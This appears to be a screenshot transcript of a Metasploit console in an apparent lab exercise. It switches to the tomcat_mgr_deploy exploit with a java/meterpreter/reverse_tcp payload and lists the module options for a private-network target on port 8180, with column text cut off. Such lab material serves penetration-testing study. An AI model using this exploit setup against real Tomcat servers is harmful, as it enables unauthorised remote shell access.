 msf6 auxiliary(scanner/http/tomcat_mgr_login) > use 6
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deplo
Proxies no A proxy chain of format type:host:port[
RHOSTS 192.168.224.128 yes The target host(s), see https://docs.me
s/using-metasploit.html
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
VHOST no HTTP server virtual host